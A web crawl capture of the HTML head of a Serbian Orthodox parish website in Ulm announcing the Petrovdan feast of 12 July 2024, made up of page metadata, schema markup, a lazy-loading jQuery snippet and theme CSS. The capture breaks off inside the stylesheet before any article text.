

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spc-ulm.de/novosti/petrovdan-najava/
body_size: 16174
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><link media="all" href="https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_5350722ff374430af510de089363d6b8.css" rel="stylesheet"><title>Свети апостоли Петар и Павле - Петровдан (12. јул 24) - Најава - Црквена општина Улм</title><link rel="canonical" href="https://spc-ulm.de/novosti/petrovdan-najava/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Свети апостоли Петар и Павле - Петровдан (12. јул 24) - Најава - Црквена општина Улм" /><meta property="og:description" content="Свети апостоли Петар и Павле &#8211; Петровдан  (12. јул 24) &#8211; Најава Свети апостол Петар. Син Јонин, брат Андреје првозваног, из племена Симеонова, из града Витсаиде. Био је рибар, и најпре се звао Симеоном, но Господ је благоизволео назвати га Кифом, или Петром (Јов. 1,42). Он је први од ученика јасно изразио веру у Господа [&hellip;]" /><meta property="og:url" content="https://spc-ulm.de/novosti/petrovdan-najava/" /><meta property="og:site_name" content="Црквена општина Улм" /><meta property="article:published_time" content="2024-07-09T06:32:09+00:00" /><meta property="article:modified_time" content="2024-07-09T06:32:52+00:00" /><meta property="og:image" content="https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp" /><meta property="og:image:width" content="676" /><meta property="og:image:height" content="380" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="crkvaulm" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="crkvaulm" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spc-ulm.de/novosti/petrovdan-najava/#article","isPartOf":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/"},"author":{"name":"crkvaulm","@id":"https://spc-ulm.de/#/schema/person/f6f32864c7304dc56b8d59abf2ede29f"},"headline":"Свети апостоли Петар и Павле &#8211; Петровдан (12. јул 24) &#8211; Најава","datePublished":"2024-07-09T06:32:09+00:00","dateModified":"2024-07-09T06:32:52+00:00","mainEntityOfPage":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/"},"wordCount":349,"publisher":{"@id":"https://spc-ulm.de/#organization"},"image":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/#primaryimage"},"thumbnailUrl":"https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://spc-ulm.de/novosti/petrovdan-najava/","url":"https://spc-ulm.de/novosti/petrovdan-najava/","name":"Свети апостоли Петар и Павле - Петровдан (12. јул 24) - Најава - Црквена општина Улм","isPartOf":{"@id":"https://spc-ulm.de/#website"},"primaryImageOfPage":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/#primaryimage"},"image":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/#primaryimage"},"thumbnailUrl":"https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp","datePublished":"2024-07-09T06:32:09+00:00","dateModified":"2024-07-09T06:32:52+00:00","breadcrumb":{"@id":"https://spc-ulm.de/novosti/petrovdan-najava/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spc-ulm.de/novosti/petrovdan-najava/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spc-ulm.de/novosti/petrovdan-najava/#primaryimage","url":"https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp","contentUrl":"https://spc-ulm.de/wp-content/uploads/2023/07/676-1-3.webp","width":676,"height":380},{"@type":"BreadcrumbList","@id":"https://spc-ulm.de/novosti/petrovdan-najava/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spc-ulm.de/"},{"@type":"ListItem","position":2,"name":"Свети апостоли Петар и Павле &#8211; Петровдан (12. јул 24) &#8211; Најава"}]},{"@type":"WebSite","@id":"https://spc-ulm.de/#website","url":"https://spc-ulm.de/","name":"Црквена општина Улм","description":"Српска Православна Епархија Диселдорфска и Немачка","publisher":{"@id":"https://spc-ulm.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spc-ulm.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spc-ulm.de/#organization","name":"Црквена општина Улм","url":"https://spc-ulm.de/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spc-ulm.de/#/schema/logo/image/","url":"https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png","contentUrl":"https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png","width":190,"height":200,"caption":"Црквена општина Улм"},"image":{"@id":"https://spc-ulm.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spc-ulm.de/#/schema/person/f6f32864c7304dc56b8d59abf2ede29f","name":"crkvaulm","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spc-ulm.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e639752cae39b5f604ee725d10717bb54c767c2f29ed3c39e927b2840793691?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e639752cae39b5f604ee725d10717bb54c767c2f29ed3c39e927b2840793691?s=96&d=mm&r=g","caption":"crkvaulm"},"url":"https://spc-ulm.de/novosti/author/crkvaulm/"}]}</script> <link href='//fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Црквена општина Улм &raquo; Feed" href="https://spc-ulm.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Црквена општина Улм &raquo; Comments Feed" href="https://spc-ulm.de/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spc-ulm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spc-ulm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspc-ulm.de%2Fnovosti%2Fpetrovdan-najava%2F&#038;format=xml" /><link rel='stylesheet' id='eael-2054-css' href='https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_fcabe32dd91dd03c026f00d31d883eb4.css?ver=1720513972' media='all' /><link rel='stylesheet' id='elementor-post-2054-css' href='https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_df43d1c22c7b05ca1808069fa437a259.css?ver=1766905633' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://spc-ulm.de/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' /><link rel='stylesheet' id='elementor-post-352-css' href='https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_8d5e04a83d5a42b33bc73712da4e71f9.css?ver=1766905633' media='all' /><link rel='stylesheet' id='elementor-post-5003-css' href='https://spc-ulm.de/wp-content/cache/autoptimize/css/autoptimize_single_e7919ed8bf6fa7c4a1dfe7cf0c32e66d.css?ver=1767001609' media='all' /> <script src="https://spc-ulm.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="jquery-js-after">jQuery( function ( $ ) {
            if ( ! ( window.Waypoint ) ) {
                // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                $('.lazyelementorbackgroundimages').removeClass('lazyelementorbackgroundimages');
                if ( window.console && console.warn ) {
                    console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                }
                return;
            } 
            var lazyelementorbackgroundimages_checkup = function () {
                $('.lazyelementorbackgroundimages').each( function () {
                    var $element = $( this );
                    new Waypoint({
                        element: $element.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $element.get( 0 ), $(window).scrollTop(), $element.offset() ] );
                            $element.removeClass('lazyelementorbackgroundimages');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            };
            lazyelementorbackgroundimages_checkup();
            
            // also run an extra check after a swiper is in the viewport
            $('.swiper-container').each( function () {
                var $element = $( this );
                new Waypoint({
                    element: $element.get( 0 ),
                    handler: function () {
                        $element.find('.lazyelementorbackgroundimages').removeClass('lazyelementorbackgroundimages');
                    },
                    offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                });
            } );
        });
    
//# sourceURL=jquery-js-after</script> <link rel="https://api.w.org/" href="https://spc-ulm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spc-ulm.de/wp-json/wp/v2/posts/5003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spc-ulm.de/xmlrpc.php?rsd" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png" /><meta name="msapplication-TileImage" content="https://spc-ulm.de/wp-content/uploads/2020/03/Coat_of_arms_of_Serbian_Orthodox_Church-1-1.png" /> <style type="text/css">.background-image-page-header-overlay{opacity:0.4}/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#8a0303}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#8a0303}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#8a0303}.widget-title{border-color:#8a0303}blockquote{border-color:#8a0303}.wp-block-quote{border-color:#8a0303}#searchform-dropdown{border-color:#8a0303}.dropdown-menu .sub-menu{border-color:#8a0303}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#8a0303}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8a0303}.social-widget li.oceanwp-email a:hover{border-color:#8a0303}#respond #cancel-comment-reply-link:hover{border-color:#8a0303}body .contact-info-widget.big-icons li:hover i{border-color:#8a0303}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#8a0303}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8a0303}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#333333}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}a:hover{color:#8a0303}a:hover .owp-icon use{stroke:#8a0303}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#8a0303}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{color:#ffffff}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#8a0303}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}body{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{padding:16px 32px 16px 32px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}#scroll-top{background-color:#8a0303}#scroll-top:hover{background-color:#ffffff}#scroll-top:hover{color:#8a0303}#scroll-top:hover .owp-icon use{stroke:#ffffff}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:59px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:59px}#site-header-inner{padding:3px 0 3px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:rgba(255,255,255,0.33)}#site-header.transparent-header{background-color:rgba(255,255,255,0.8)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:59px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#2c354d}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#2c354d}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #2c354d,-10px 0 #2c354d}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:32px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:32px;height:32px}.oceanwp-social-menu.simple-social ul li a{color:#222222}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#222222}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}#mobile-fullscreen{background-color:rgba(44,53,77,0.98)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box .widget-title{color:#222222}/* Footer Widgets */#footer-widgets{background-color:#eeeeee}#footer-widgets .footer-box .widget-title{color:#222222}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#c29d55}/* Footer 